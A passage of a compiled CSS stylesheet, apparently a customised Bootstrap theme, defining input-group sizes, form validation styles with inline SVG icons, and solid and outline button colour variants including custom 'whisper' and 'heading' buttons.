.input-group-lg>.form-control,
.input-group-lg>.form-select,
.input-group-lg>.input-group-text,
.input-group-lg>.btn {
  padding: 0.5rem 1rem;
  font-size: 1.25rem;
  border-radius: 0.3rem
}

.input-group-sm>.form-control,
.input-group-sm>.form-select,
.input-group-sm>.input-group-text,
.input-group-sm>.btn {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  border-radius: 0.2rem
}

.input-group-lg>.form-select,
.input-group-sm>.form-select {
  padding-right: 3rem
}

.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu),
.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n + 3) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0
}

.input-group.has-validation>:nth-last-child(n + 3):not(.dropdown-toggle):not(.dropdown-menu),
.input-group.has-validation>.dropdown-toggle:nth-last-child(n + 4) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0
}

.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback) {
  margin-left: -1px;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0
}

.valid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 0.875em;
  color: #146c43
}

.valid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: .1rem;
  font-size: 0.875rem;
  color: #fff;
  background-color: rgba(20, 108, 67, 0.9);
  border-radius: 0.25rem
}

.was-validated:valid~.valid-feedback,
.was-validated:valid~.valid-tooltip,
.is-valid~.valid-feedback,
.is-valid~.valid-tooltip {
  display: block
}

.was-validated .form-control:valid,
.form-control.is-valid {
  border-color: #146c43;
  padding-right: calc(1.4em + 0.75rem);
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23146c43' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right calc(0.35em + 0.1875rem) center;
  background-size: calc(0.7em + 0.375rem) calc(0.7em + 0.375rem)
}

.was-validated .form-control:valid:focus,
.form-control.is-valid:focus {
  border-color: #146c43;
  -webkit-box-shadow: 0 0 0 0.25rem rgba(20, 108, 67, 0.25);
  box-shadow: 0 0 0 0.25rem rgba(20, 108, 67, 0.25)
}

.was-validated textarea.form-control:valid,
textarea.form-control.is-valid {
  padding-right: calc(1.4em + 0.75rem);
  background-position: top calc(0.35em + 0.1875rem) right calc(0.35em + 0.1875rem)
}

.was-validated .form-select:valid,
.form-select.is-valid {
  border-color: #146c43;
  padding-right: 4.125rem;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"), url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23146c43' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");
  background-position: right 0.75rem center, center right 2.25rem;
  background-size: 16px 12px, calc(0.7em + 0.375rem) calc(0.7em + 0.375rem)
}

.was-validated .form-select:valid:focus,
.form-select.is-valid:focus {
  border-color: #146c43;
  -webkit-box-shadow: 0 0 0 0.25rem rgba(20, 108, 67, 0.25);
  box-shadow: 0 0 0 0.25rem rgba(20, 108, 67, 0.25)
}

.was-validated .form-check-input:valid,
.form-check-input.is-valid {
  border-color: #146c43
}

.was-validated .form-check-input:valid:checked,
.form-check-input.is-valid:checked {
  background-color: #146c43
}

.was-validated .form-check-input:valid:focus,
.form-check-input.is-valid:focus {
  -webkit-box-shadow: 0 0 0 0.25rem rgba(20, 108, 67, 0.25);
  box-shadow: 0 0 0 0.25rem rgba(20, 108, 67, 0.25)
}

.was-validated .form-check-input:valid~.form-check-label,
.form-check-input.is-valid~.form-check-label {
  color: #146c43
}

.form-check-inline .form-check-input~.valid-feedback {
  margin-left: .5em
}

.invalid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 0.875em;
  color: #dc3545
}

.invalid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: .1rem;
  font-size: 0.875rem;
  color: #fff;
  background-color: rgba(220, 53, 69, 0.9);
  border-radius: 0.25rem
}

.was-validated:invalid~.invalid-feedback,
.was-validated:invalid~.invalid-tooltip,
.is-invalid~.invalid-feedback,
.is-invalid~.invalid-tooltip {
  display: block
}

.was-validated .form-control:invalid,
.form-control.is-invalid {
  border-color: #dc3545;
  padding-right: calc(1.4em + 0.75rem);
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right calc(0.35em + 0.1875rem) center;
  background-size: calc(0.7em + 0.375rem) calc(0.7em + 0.375rem)
}

.was-validated .form-control:invalid:focus,
.form-control.is-invalid:focus {
  border-color: #dc3545;
  -webkit-box-shadow: 0 0 0 0.25rem rgba(220, 53, 69, 0.25);
  box-shadow: 0 0 0 0.25rem rgba(220, 53, 69, 0.25)
}

.was-validated textarea.form-control:invalid,
textarea.form-control.is-invalid {
  padding-right: calc(1.4em + 0.75rem);
  background-position: top calc(0.35em + 0.1875rem) right calc(0.35em + 0.1875rem)
}

.was-validated .form-select:invalid,
.form-select.is-invalid {
  border-color: #dc3545;
  padding-right: 4.125rem;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"), url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");
  background-position: right 0.75rem center, center right 2.25rem;
  background-size: 16px 12px, calc(0.7em + 0.375rem) calc(0.7em + 0.375rem)
}

.was-validated .form-select:invalid:focus,
.form-select.is-invalid:focus {
  border-color: #dc3545;
  -webkit-box-shadow: 0 0 0 0.25rem rgba(220, 53, 69, 0.25);
  box-shadow: 0 0 0 0.25rem rgba(220, 53, 69, 0.25)
}

.was-validated .form-check-input:invalid,
.form-check-input.is-invalid {
  border-color: #dc3545
}

.was-validated .form-check-input:invalid:checked,
.form-check-input.is-invalid:checked {
  background-color: #dc3545
}

.was-validated .form-check-input:invalid:focus,
.form-check-input.is-invalid:focus {
  -webkit-box-shadow: 0 0 0 0.25rem rgba(220, 53, 69, 0.25);
  box-shadow: 0 0 0 0.25rem rgba(220, 53, 69, 0.25)
}

.was-validated .form-check-input:invalid~.form-check-label,
.form-check-input.is-invalid~.form-check-label {
  color: #dc3545
}

.form-check-inline .form-check-input~.invalid-feedback {
  margin-left: .5em
}

.btn {
  display: inline-block;
  font-weight: 400;
  line-height: 1.4;
  color: #6c788c;
  text-align: center;
  text-decoration: none;
  vertical-align: middle;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: transparent;
  border: 1px solid transparent;
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  border-radius: 0.25rem;
  -webkit-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  -o-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out
}

@media (prefers-reduced-motion:reduce) {
  .btn {
    -webkit-transition: none;
    -o-transition: none;
    transition: none
  }
}

.btn:hover {
  color: #6c788c
}

.btn-check:focus+.btn,
.btn:focus {
  outline: 0;
  -webkit-box-shadow: 0 0 0 0.25rem rgba(238, 50, 49, 0.25);
  box-shadow: 0 0 0 0.25rem rgba(238, 50, 49, 0.25)
}

.btn:disabled,
.btn.disabled,
fieldset:disabled .btn {
  pointer-events: none;
  opacity: 0.65
}

.btn-primary {
  color: #000;
  background-color: #048EF6;
  border-color: #048EF6
}

.btn-primary:hover {
  color: #000;
  background-color: #048EF6;
  border-color: #048EF6
}

.btn-check:focus+.btn-primary,
.btn-primary:focus {
  color: #000;
  background-color: #048EF6;
  border-color: #048EF6;
  -webkit-box-shadow: 0 0 0 0.25rem rgba(202, 43, 42, 0.5);
  box-shadow: 0 0 0 0.25rem rgba(202, 43, 42, 0.5)
}

.btn-check:checked+.btn-primary,
.btn-check:active+.btn-primary,
.btn-primary:active,
.btn-primary.active,
.show>.btn-primary.dropdown-toggle {
  color: #000;
  background-color: #048EF6;
  border-color: #048EF6
}

.btn-check:checked+.btn-primary:focus,
.btn-check:active+.btn-primary:focus,
.btn-primary:active:focus,
.btn-primary.active:focus,
.show>.btn-primary.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.25rem rgba(202, 43, 42, 0.5);
  box-shadow: 0 0 0 0.25rem rgba(202, 43, 42, 0.5)
}

.btn-primary:disabled,
.btn-primary.disabled {
  color: #000;
  background-color: #048EF6;
  border-color: #048EF6
}

.btn-secondary {
  color: #000;
  background-color: #6c788c;
  border-color: #6c788c
}

.btn-secondary:hover {
  color: #000;
  background-color: #828c9d;
  border-color: #7b8698
}

.btn-check:focus+.btn-secondary,
.btn-secondary:focus {
  color: #000;
  background-color: #828c9d;
  border-color: #7b8698;
  -webkit-box-shadow: 0 0 0 0.25rem rgba(92, 102, 119, 0.5);
  box-shadow: 0 0 0 0.25rem rgba(92, 102, 119, 0.5)
}

.btn-check:checked+.btn-secondary,
.btn-check:active+.btn-secondary,
.btn-secondary:active,
.btn-secondary.active,
.show>.btn-secondary.dropdown-toggle {
  color: #000;
  background-color: #8993a3;
  border-color: #7b8698
}

.btn-check:checked+.btn-secondary:focus,
.btn-check:active+.btn-secondary:focus,
.btn-secondary:active:focus,
.btn-secondary.active:focus,
.show>.btn-secondary.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.25rem rgba(92, 102, 119, 0.5);
  box-shadow: 0 0 0 0.25rem rgba(92, 102, 119, 0.5)
}

.btn-secondary:disabled,
.btn-secondary.disabled {
  color: #000;
  background-color: #6c788c;
  border-color: #6c788c
}

.btn-success {
  color: #fff;
  background-color: #146c43;
  border-color: #146c43
}

.btn-success:hover {
  color: #fff;
  background-color: #115c39;
  border-color: #105636
}

.btn-check:focus+.btn-success,
.btn-success:focus {
  color: #fff;
  background-color: #115c39;
  border-color: #105636;
  -webkit-box-shadow: 0 0 0 0.25rem rgba(55, 130, 95, 0.5);
  box-shadow: 0 0 0 0.25rem rgba(55, 130, 95, 0.5)
}

.btn-check:checked+.btn-success,
.btn-check:active+.btn-success,
.btn-success:active,
.btn-success.active,
.show>.btn-success.dropdown-toggle {
  color: #fff;
  background-color: #105636;
  border-color: #0f5132
}

.btn-check:checked+.btn-success:focus,
.btn-check:active+.btn-success:focus,
.btn-success:active:focus,
.btn-success.active:focus,
.show>.btn-success.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.25rem rgba(55, 130, 95, 0.5);
  box-shadow: 0 0 0 0.25rem rgba(55, 130, 95, 0.5)
}

.btn-success:disabled,
.btn-success.disabled {
  color: #fff;
  background-color: #146c43;
  border-color: #146c43
}

.btn-danger {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545
}

.btn-danger:hover {
  color: #fff;
  background-color: #bb2d3b;
  border-color: #b02a37
}

.btn-check:focus+.btn-danger,
.btn-danger:focus {
  color: #fff;
  background-color: #bb2d3b;
  border-color: #b02a37;
  -webkit-box-shadow: 0 0 0 0.25rem rgba(225, 83, 97, 0.5);
  box-shadow: 0 0 0 0.25rem rgba(225, 83, 97, 0.5)
}

.btn-check:checked+.btn-danger,
.btn-check:active+.btn-danger,
.btn-danger:active,
.btn-danger.active,
.show>.btn-danger.dropdown-toggle {
  color: #fff;
  background-color: #b02a37;
  border-color: #a52834
}

.btn-check:checked+.btn-danger:focus,
.btn-check:active+.btn-danger:focus,
.btn-danger:active:focus,
.btn-danger.active:focus,
.show>.btn-danger.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.25rem rgba(225, 83, 97, 0.5);
  box-shadow: 0 0 0 0.25rem rgba(225, 83, 97, 0.5)
}

.btn-danger:disabled,
.btn-danger.disabled {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545
}

.btn-warning {
  color: #000;
  background-color: #ffc107;
  border-color: #ffc107
}

.btn-warning:hover {
  color: #000;
  background-color: #ffca2c;
  border-color: #ffc720
}

.btn-check:focus+.btn-warning,
.btn-warning:focus {
  color: #000;
  background-color: #ffca2c;
  border-color: #ffc720;
  -webkit-box-shadow: 0 0 0 0.25rem rgba(217, 164, 6, 0.5);
  box-shadow: 0 0 0 0.25rem rgba(217, 164, 6, 0.5)
}

.btn-check:checked+.btn-warning,
.btn-check:active+.btn-warning,
.btn-warning:active,
.btn-warning.active,
.show>.btn-warning.dropdown-toggle {
  color: #000;
  background-color: #ffcd39;
  border-color: #ffc720
}

.btn-check:checked+.btn-warning:focus,
.btn-check:active+.btn-warning:focus,
.btn-warning:active:focus,
.btn-warning.active:focus,
.show>.btn-warning.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.25rem rgba(217, 164, 6, 0.5);
  box-shadow: 0 0 0 0.25rem rgba(217, 164, 6, 0.5)
}

.btn-warning:disabled,
.btn-warning.disabled {
  color: #000;
  background-color: #ffc107;
  border-color: #ffc107
}

.btn-info {
  color: #000;
  background-color: #0dcaf0;
  border-color: #0dcaf0
}

.btn-info:hover {
  color: #000;
  background-color: #31d2f2;
  border-color: #25cff2
}

.btn-check:focus+.btn-info,
.btn-info:focus {
  color: #000;
  background-color: #31d2f2;
  border-color: #25cff2;
  -webkit-box-shadow: 0 0 0 0.25rem rgba(11, 172, 204, 0.5);
  box-shadow: 0 0 0 0.25rem rgba(11, 172, 204, 0.5)
}

.btn-check:checked+.btn-info,
.btn-check:active+.btn-info,
.btn-info:active,
.btn-info.active,
.show>.btn-info.dropdown-toggle {
  color: #000;
  background-color: #3dd5f3;
  border-color: #25cff2
}

.btn-check:checked+.btn-info:focus,
.btn-check:active+.btn-info:focus,
.btn-info:active:focus,
.btn-info.active:focus,
.show>.btn-info.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.25rem rgba(11, 172, 204, 0.5);
  box-shadow: 0 0 0 0.25rem rgba(11, 172, 204, 0.5)
}

.btn-info:disabled,
.btn-info.disabled {
  color: #000;
  background-color: #0dcaf0;
  border-color: #0dcaf0
}

.btn-light {
  color: #000;
  background-color: #f8f9fa;
  border-color: #f8f9fa
}

.btn-light:hover {
  color: #000;
  background-color: #f9fafb;
  border-color: #f9fafb
}

.btn-check:focus+.btn-light,
.btn-light:focus {
  color: #000;
  background-color: #f9fafb;
  border-color: #f9fafb;
  -webkit-box-shadow: 0 0 0 0.25rem rgba(211, 212, 213, 0.5);
  box-shadow: 0 0 0 0.25rem rgba(211, 212, 213, 0.5)
}

.btn-check:checked+.btn-light,
.btn-check:active+.btn-light,
.btn-light:active,
.btn-light.active,
.show>.btn-light.dropdown-toggle {
  color: #000;
  background-color: #f9fafb;
  border-color: #f9fafb
}

.btn-check:checked+.btn-light:focus,
.btn-check:active+.btn-light:focus,
.btn-light:active:focus,
.btn-light.active:focus,
.show>.btn-light.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.25rem rgba(211, 212, 213, 0.5);
  box-shadow: 0 0 0 0.25rem rgba(211, 212, 213, 0.5)
}

.btn-light:disabled,
.btn-light.disabled {
  color: #000;
  background-color: #f8f9fa;
  border-color: #f8f9fa
}

.btn-dark {
  color: #fff;
  background-color: #212529;
  border-color: #212529
}

.btn-dark:hover {
  color: #fff;
  background-color: #1c1f23;
  border-color: #1a1e21
}

.btn-check:focus+.btn-dark,
.btn-dark:focus {
  color: #fff;
  background-color: #1c1f23;
  border-color: #1a1e21;
  -webkit-box-shadow: 0 0 0 0.25rem rgba(66, 70, 73, 0.5);
  box-shadow: 0 0 0 0.25rem rgba(66, 70, 73, 0.5)
}

.btn-check:checked+.btn-dark,
.btn-check:active+.btn-dark,
.btn-dark:active,
.btn-dark.active,
.show>.btn-dark.dropdown-toggle {
  color: #fff;
  background-color: #1a1e21;
  border-color: #191c1f
}

.btn-check:checked+.btn-dark:focus,
.btn-check:active+.btn-dark:focus,
.btn-dark:active:focus,
.btn-dark.active:focus,
.show>.btn-dark.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.25rem rgba(66, 70, 73, 0.5);
  box-shadow: 0 0 0 0.25rem rgba(66, 70, 73, 0.5)
}

.btn-dark:disabled,
.btn-dark.disabled {
  color: #fff;
  background-color: #212529;
  border-color: #212529
}

.btn-whisper {
  color: #000;
  background-color: #e8e8e8;
  border-color: #e8e8e8
}

.btn-whisper:hover {
  color: #000;
  background-color: #ebebeb;
  border-color: #eaeaea
}

.btn-check:focus+.btn-whisper,
.btn-whisper:focus {
  color: #000;
  background-color: #ebebeb;
  border-color: #eaeaea;
  -webkit-box-shadow: 0 0 0 0.25rem rgba(197, 197, 197, 0.5);
  box-shadow: 0 0 0 0.25rem rgba(197, 197, 197, 0.5)
}

.btn-check:checked+.btn-whisper,
.btn-check:active+.btn-whisper,
.btn-whisper:active,
.btn-whisper.active,
.show>.btn-whisper.dropdown-toggle {
  color: #000;
  background-color: #ededed;
  border-color: #eaeaea
}

.btn-check:checked+.btn-whisper:focus,
.btn-check:active+.btn-whisper:focus,
.btn-whisper:active:focus,
.btn-whisper.active:focus,
.show>.btn-whisper.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.25rem rgba(197, 197, 197, 0.5);
  box-shadow: 0 0 0 0.25rem rgba(197, 197, 197, 0.5)
}

.btn-whisper:disabled,
.btn-whisper.disabled {
  color: #000;
  background-color: #e8e8e8;
  border-color: #e8e8e8
}

.btn-heading {
  color: #fff;
  background-color: #383838;
  border-color: #383838
}

.btn-heading:hover {
  color: #fff;
  background-color: #303030;
  border-color: #2d2d2d
}

.btn-check:focus+.btn-heading,
.btn-heading:focus {
  color: #fff;
  background-color: #303030;
  border-color: #2d2d2d;
  -webkit-box-shadow: 0 0 0 0.25rem rgba(86, 86, 86, 0.5);
  box-shadow: 0 0 0 0.25rem rgba(86, 86, 86, 0.5)
}

.btn-check:checked+.btn-heading,
.btn-check:active+.btn-heading,
.btn-heading:active,
.btn-heading.active,
.show>.btn-heading.dropdown-toggle {
  color: #fff;
  background-color: #2d2d2d;
  border-color: #2a2a2a
}

.btn-check:checked+.btn-heading:focus,
.btn-check:active+.btn-heading:focus,
.btn-heading:active:focus,
.btn-heading.active:focus,
.show>.btn-heading.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.25rem rgba(86, 86, 86, 0.5);
  box-shadow: 0 0 0 0.25rem rgba(86, 86, 86, 0.5)
}

.btn-heading:disabled,
.btn-heading.disabled {
  color: #fff;
  background-color: #383838;
  border-color: #383838
}

.btn-outline-primary {
  color: #048EF6;
  border-color: #048EF6
}

.btn-outline-primary:hover {
  color: #000;
  background-color: #048EF6;
  border-color: #048EF6
}

.btn-check:focus+.btn-outline-primary,
.btn-outline-primary:focus {
  -webkit-box-shadow: 0 0 0 0.25rem rgba(238, 50, 49, 0.5);
  box-shadow: 0 0 0 0.25rem rgba(238, 50, 49, 0.5)
}

.btn-check:checked+.btn-outline-primary,
.btn-check:active+.btn-outline-primary,
.btn-outline-primary:active,
.btn-outline-primary.active,
.btn-outline-primary.dropdown-toggle.show {
  color: #000;
  background-color: #048EF6;
  border-color: #048EF6
}

.btn-check:checked+.btn-outline-primary:focus,
.btn-check:active+.btn-outline-primary:focus,
.btn-outline-primary:active:focus,
.btn-outline-primary.active:focus,
.btn-outline-primary.dropdown-toggle.show:focus {
  -webkit-box-shadow: 0 0 0 0.25rem rgba(238, 50, 49, 0.5);
  box-shadow: 0 0 0 0.25rem rgba(238, 50, 49, 0.5)
}

.btn-outline-primary:disabled,
.btn-outline-primary.disabled {
  color: #048EF6;
  background-color: transparent
}

.btn-outline-secondary {
  color: #6c788c;
  border-color: #6c788c
}

.btn-outline-secondary:hover {
  color: #000;
  background-color: #6c788c;
  border-color: #6c788c
}

.btn-check:focus+.btn-outline-secondary,
.btn-outline-secondary:focus {
  -webkit-box-shadow: 0 0 0 0.25rem rgba(108, 120, 140, 0.5);
  box-shadow: 0 0 0 0.25rem rgba(108, 120, 140, 0.5)
}

.btn-check:checked+.btn-outline-secondary,
.btn-check:active+.btn-outline-secondary,
.btn-outline-secondary:active,
.btn-outline-secondary.active,
.btn-outline-secondary.dropdown-toggle.show {
  color: #000;
  background-color: #6c788c;
  border-color: #6c788c
}

.btn-check:checked+.btn-outline-secondary:focus,
.btn-check:active+.btn-outline-secondary:focus,
.btn-outline-secondary:active:focus,
.btn-outline-secondary.active:focus,
.btn-outline-secondary.dropdown-toggle.show:focus {
  -webkit-box-shadow: 0 0 0 0.25rem rgba(108, 120, 140, 0.5);
  box-shadow: 0 0 0 0.25rem rgba(108, 120, 140, 0.5)
}

.btn-outline-secondary:disabled,
.btn-outline-secondary.disabled {
  color: #6c788c;
  background-color: transparent
}

.btn-outline-success {
  color: #146c43;
  border-color: #146c43
}

.btn-outline-success:hover {
  color: #fff;
  background-color: #146c43;
  border-color: #146c43
}

.btn-check:focus+.btn-outline-success,
.btn-outline-success:focus {
  -webkit-box-shadow: 0 0 0 0.25rem rgba(20, 108, 67, 0.5);
  box-shadow: 0 0 0 0.25rem rgba(20, 108, 67, 0.5)
}

.btn-check:checked+.btn-outline-success,
.btn-check:active+.btn-outline-success,
.btn-outline-success:active,
.btn-outline-success.active,
.btn-outline-success.dropdown-toggle.show {
  color: #fff;
  background-color: #146c43;
  border-color: #146c43
}

.btn-check:checked+.btn-outline-success:focus,
.btn-check:active+.btn-outline-success:focus,
.btn-outline-success:active:focus,
.btn-outline-success.active:focus,
.btn-outline-success.dropdown-toggle.show:focus {
  -webkit-box-shadow: 0 0 0 0.25rem rgba(20, 108, 67, 0.5);
  box-shadow: 0 0 0 0.25rem rgba(20, 108, 67, 0.5)
}

.btn-outline-success:disabled,
.btn-outline-success.disabled {
  color: #146c43;
  background-color: transparent
}

.btn-outline-danger {
  color: #dc3545;
  border-color: #dc3545
}

.btn-outline-danger:hover {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545
}

.btn-check:focus+.btn-outline-danger,
.btn-outline-danger:focus {
  -webkit-box-shadow: 0 0 0 0.25rem rgba(220, 53, 69, 0.5);
  box-shadow: 0 0 0 0.25rem rgba(220, 53, 69, 0.5)
}

.btn-check:checked+.btn-outline-danger,
.btn-check:active+.btn-outline-danger,
.btn-outline-danger:active,
.btn-outline-danger.active,
.btn-outline-danger.dropdown-toggle.show {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545
}

.btn-check:checked+.btn-outline-danger:focus,
.btn-check:active+.btn-outline-danger:focus,
.btn-outline-danger:active:focus,
.btn-outline-danger.active:focus,
.btn-outline-danger.dropdown-toggle.show:focus {
  -webkit-box-shadow: 0 0 0 0.25rem rgba(220, 53, 69, 0.5);
  box-shadow: 0 0 0 0.25rem rgba(220, 53, 69, 0.5)
}

.btn-outline-danger:disabled,
.btn-outline-danger.disabled {
  color: #dc3545;
  background-color: transparent
}

.btn-outline-warning {
  color: #ffc107;
  border-color: #ffc107
}

.btn-outline-warning:hover {
  color: #000;
  background-color: #ffc107;
  border-color: #ffc107
}

.btn-check:focus+.btn-outline-warning,
.btn-outline-warning:focus {
  -webkit-box-shadow: 0 0 0 0.25rem rgba(255, 193, 7, 0.5);
  box-shadow: 0 0 0 0.25rem rgba(255, 193, 7, 0.5)
}

.btn-check:checked+.btn-outline-warning,
.btn-check:active+.btn-outline-warning,
.btn-outline-warning:active,
.btn-outline-warning.active,
.btn-outline-warning.dropdown-toggle.show {
  color: #000;
  background-color: #ffc107;
  border-color: #ffc107
}

.btn-check:checked+.btn-outline-warning:focus,
.btn-check:active+.btn-outline-warning:focus,
.btn-outline-warning:active:focus,
.btn-outline-warning.active:focus,
.btn-outline-warning.dropdown-toggle.show:focus {
  -webkit-box-shadow: 0 0 0 0.25rem rgba(255, 193, 7, 0.5);
  box-shadow: 0 0 0 0.25rem rgba(255, 193, 7, 0.5)
}

.btn-outline-warning:disabled,
.btn-outline-warning.disabled {
  color: #ffc107;
  background-color: transparent
}

.btn-outline-info {
  color: #0dcaf0;
  border-color: #0dcaf0
}

.btn-outline-info:hover {
  color: #000;
  background-color: #0dcaf0;
  border-color: #0dcaf0
}

.btn-check:focus+.btn-outline-info,
.btn-outline-info:focus {
  -webkit-box-shadow: 0 0 0 0.25rem rgba(13, 202, 240, 0.5);
  box-shadow: 0 0 0 0.25rem rgba(13, 202, 240, 0.5)
}

.btn-check:checked+.btn-outline-info,
.btn-check:active+.btn-outline-info,
.btn-outline-info:active,
.btn-outline-info.active,
.btn-outline-info.dropdown-toggle.show {
  color: #000;
  background-color: #0dcaf0;
  border-color: #0dcaf0
}

.btn-check:checked+.btn-outline-info:focus,
.btn-check:active+.btn-outline-info:focus,
.btn-outline-info:active:focus,
.btn-outline-info.active:focus,
.btn-outline-info.dropdown-toggle.show:focus {
  -webkit-box-shadow: 0 0 0 0.25rem rgba(13, 202, 240, 0.5);
  box-shadow: 0 0 0 0.25rem rgba(13, 202, 240, 0.5)
}

.btn-outline-info:disabled,
.btn-outline-info.disabled {
  color: #0dcaf0;
  background-color: transparent
}

.btn-outline-light {
  color: #f8f9fa;
  border-color: #f8f9fa
}

.btn-outline-light:hover {
  color: #000;
  background-color: #f8f9fa;
  border-color: #f8f9fa
}

.btn-check:focus+.btn-outline-light,
.btn-outline-light:focus {
  -webkit-box-shadow: 0 0 0 0.25rem rgba(248, 249, 250, 0.5);
  box-shadow: 0 0 0 0.25rem rgba(248, 249, 250, 0.5)
}

.btn-check:checked+.btn-outline-light,
.btn-check:active+.btn-outline-light,
.btn-outline-light:active,
.btn-outline-light.active,
.btn-outline-light.dropdown-toggle.show {
  color: #000;
  background-color: #f8f9fa;
  border-color: #f8f9fa
}

.btn-check:checked+.btn-outline-light:focus,
.btn-check:active+.btn-outline-light:focus,
.btn-outline-light:active:focus,
.btn-outline-light.active:focus,
.btn-outline-light.dropdown-toggle.show:focus {
  -webkit-box-shadow: 0 0 0 0.25rem rgba(248, 249, 250, 0.5);
  box-shadow: 0 0 0 0.25rem rgba(248, 249, 250, 0.5)
}

.btn-outline-light:disabled,
.btn-outline-light.disabled {
  color: #f8f9fa;
  background-color: transparent
}

.btn-outline-dark {
  color: #212529;
  border-color: #212529
}

.btn-outline-dark:hover {
  color: #fff;
  background-color: #212529;
  border-color: #212529
}

.btn-check:focus+.btn-outline-dark,
.btn-outline-dark:focus {
  -webkit-box-shadow: 0 0 0 0.25rem rgba(33, 37, 41, 0.5);
  box-shadow: 0 0 0 0.25rem rgba(33, 37, 41, 0.5)
}

.btn-check:checked+.btn-outline-dark,
.btn-check:active+.btn-outline-dark,
.btn-outline-dark:active,
.btn-outline-dark.active,
.btn-outline-dark.dropdown-toggle.show {
  color: #fff;
  background-color: #212529;
  border-color: #212529
}

.btn-check:checked+.btn-outline-dark:focus,
.btn-check:active+.btn-outline-dark:focus,
.btn-outline-dark:active:focus,
.btn-outline-dark.active:focus,
.btn-outline-dark.dropdown-toggle.show:focus {
  -webkit-box-shadow: 0 0 0 0.25rem rgba(33, 37, 41, 0.5);
  box-shadow: 0 0 0 0.25rem rgba(33, 37, 41, 0.5)
}

.btn-outline-dark:disabled,
.btn-outline-dark.disabled {
  color: #212529;
  background-color: transparent
}

.btn-outline-whisper {
  color: #e8e8e8;
  border-color: #e8e8e8
}

.btn-outline-whisper:hover {
  color: #000;
  background-color: #e8e8e8;
  border-color: #e8e8e8
}

.btn-check:focus+.btn-outline-whisper,
.btn-outline-whisper:focus {
  -webkit-box-shadow: 0 0 0 0.25rem rgba(232, 232, 232, 0.5);
  box-shadow: 0 0 0 0.25rem rgba(232, 232, 232, 0.5)
}

.btn-check:checked+.btn-outline-whisper,
.btn-check:active+.btn-outline-whisper,
.btn-outline-whisper:active,
.btn-outline-whisper.active,
